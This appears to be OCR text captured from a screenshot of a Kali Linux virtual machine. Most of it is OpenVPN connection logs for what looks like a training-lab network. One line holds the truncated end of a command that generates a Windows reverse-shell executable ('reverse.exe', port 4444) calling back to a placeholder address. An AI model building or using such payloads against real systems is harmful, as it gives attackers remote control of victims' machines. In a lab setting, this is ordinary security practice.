 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
10.11.10.220
11:14
kali@kali: ~/Downloads
File Actions Edit View Help
ADDRESS.HERE LPORT=4444 -f exe -o reverse.exe
2023-12-09 10:57:12 net_route_v4_best_gw query: dst 0.0.0.0
2023-12-09 10:57:12 net_route_v4_best_gw result: via 192.168.0.1 dev eth0
2023-12-09 10:57:12 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=eth0 HWADDR=00:0c:29:b2:26:75
2023-12-09 10:57:12 TUN/TAP device tun0 opened
2023-12-09 10:57:12 net_iface_mtu_set: mtu 1500 for tun0
2023-12-09 10:57:12 net_iface_up: set tun0 up
2023-12-09 10:57:12 net_addr_v4_add: 10.11.10.220/16 dev tun0
2023-12-09 10:57:12 net_route_v4_add: 10.10.0.0/16 via 10.11.0.1 dev [NULL] table 0 metric 1000
2023-12-09 10:57:12 Initialization Sequence Completed
2023-12-09 10:57:12 Data Channel: cipher 'AES-256-CBC', auth 'SHA512', peer-id: 53, compression: 'lzo'
2023-12-09 10:57:12 Timers: ping 5, ping-restart 120
2023-12-09 10:57:12 Protocol options: explicit-exit-notify 3
2023-12-10 02:57:12 [server] Inactivity timeout (--ping-restart), restarting
2023-12-10 02:57:12 SIGUSR1[soft,ping-restart] received, process restarting
2023-12-10 02:57:12 Restart pause, 1 second(s)
2023-12-10 02:57:13 TCP/UDP: Preserving recently used remote address: [AF_INET]34.253.19.14:1194
2023-12-10 02:57:13 Socket Buffers: R=[212992→212992] S=[212992→212992]
2023-12-10 02:57:13 UDPv4 link local: (not bound)
2023-12-10 02:57:13 UDPv4 link remote: [AF_INET]34.253.19.14:1194
2023-12-10 02:57:16 read UDPv4 [EHOSTUNREACH|EHOSTUNREACH]: No route to host (fd=3,code=113)
2023-12-10 02:57:19 TLS: Initial packet from [AF_INET]34.253.19.14:1194, sid=4ff26e82 c7687e29
2023-12-10 02:57:19 VERIFY OK: depth=1, CN=ChangeMe
2023-12-10 02:57:19 VERIFY KU OK
2023-12-10 02:57:19 Validating certificate extended key usage
2023-12-10 02:57:19 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authentication
2023-12-10 02:57:19 VERIFY EKU OK
2023-12-10 02:57:19 VERIFY OK: depth=0, CN=server
2023-12-10 02:57:19 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 2048 bit RSA, signature: RSA-SHA256
2023-12-10 02:57:19 [server] Peer Connection Initiated with [AF_INET]34.253.19.14:1194
2023-12-10 02:57:19 TLS: move_session: dest=TM_ACTIVE src=TM_INITIAL reinit_src=1
2023-12-10 02:57:19 TLS: tls_multi_process: initial untrusted session promoted to trusted
2023-12-10 02:57:20 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
2023-12-10 02:57:20 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,route-metric 1000,route-gateway 10.11.0.1,topology subnet,ping 5,ping-restart 120,ifconfig 10.11.10.22
0 255.255.0.0,peer-id 36'
2023-12-10 02:57:20 OPTIONS IMPORT: --ifconfig/up options modified
2023-12-10 02:57:20 OPTIONS IMPORT: route options modified
2023-12-10 02:57:20 OPTIONS IMPORT: route-related options modified
2023-12-10 02:57:20 Using peer cipher 'AES-256-CBC'
2023-12-10 02:57:20 Preserving previous TUN/TAP instance: tun0
2023-12-10 02:57:20 Initialization Sequence Completed
2023-12-10 02:57:20 Data Channel: cipher 'AES-256-CBC', auth 'SHA512', peer-id: 36, compression: 'lzo'
2023-12-10 02:57:20 Timers: ping 5, ping-restart 120
2023-12-10 02:57:20 Protocol options: explicit-exit-notify 3
1
3°C
Skyet
Search
Fw